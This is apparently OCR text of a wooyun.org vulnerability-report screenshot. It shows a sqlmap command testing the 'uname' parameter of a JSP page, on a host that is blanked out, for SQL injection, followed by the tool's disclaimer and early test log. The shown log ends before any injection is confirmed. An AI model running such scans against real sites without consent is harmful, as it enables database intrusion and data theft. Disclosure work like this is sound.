 C:\Python27\sqlmap>sqlmap.py -u "http:// /flex/newsmessage.jsp?unam
e=1"
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:46:08
[22:46:09] [INFO] testing connection to the target URL
[22:46:09] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[22:46:09] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[22:46:10] [INFO] target URL is stable
[22:46:10] [INFO] testing if GET parameter 'uname' is dynamic
[22:46:10] [WARNING] GET parameter 'uname' does not appear dynamic
[22:46:10] [WARNING] heuristic (basic) test shows that GET parameter 'uname' mig
ht not be injectable
[22:46:10] [INFO] testing for SQL injection on GET parameter 'uname'
[22:46:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:46:16] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
www.wooyun.org